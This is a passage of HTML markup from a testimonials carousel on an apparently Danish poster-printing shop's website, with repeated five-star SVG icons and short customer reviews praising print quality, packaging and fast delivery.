                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Meget godt</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da min første ordre ankom...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fantastisk service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">God kontakt med firmaet. Meget...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Meget god service</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (gratis) fotoudskrifter i 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (gratis) fotoudskrifter i...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Jeg anbefaler det 100 %</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Jeg anbefaler det 100 %....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende kvalitet og hurtig levering</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Kvaliteten er i top, og...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super plakat</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Super plakat</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Super plakat</span>
